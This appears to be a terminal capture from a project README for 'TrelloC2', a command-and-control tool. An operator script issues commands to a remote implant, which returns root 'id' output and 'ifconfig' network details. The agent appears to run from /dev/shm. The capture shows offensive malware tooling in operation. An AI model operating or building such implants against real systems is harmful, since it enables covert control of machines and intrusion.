 [root::TrelloC2]# px ./operator.py
Enter CID from Agent: b295
e3buol81 command> ?
Available Commands:
> show_commands (Prints this help menu)
> kill_implant (deletes the card, the agent will close its connection, operator script exits)
e3buol81 command> id
uid=0(root) gid=0(root) groups=0(root)
e3buol81 command> ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 1 netmask 255.255.240.0  broadcast
ether txqueuelen 1000  (Ethernet)
RX packets 40805601  bytes 46628138566 (43.4 GiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 32586905  bytes 43835324062 (40.8 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 4224369  bytes 792325139 (755.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4224369  bytes 792325139 (755.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
e3buol81 command>
root@plume:/dev/shm# ./agent.py
CID: 1b295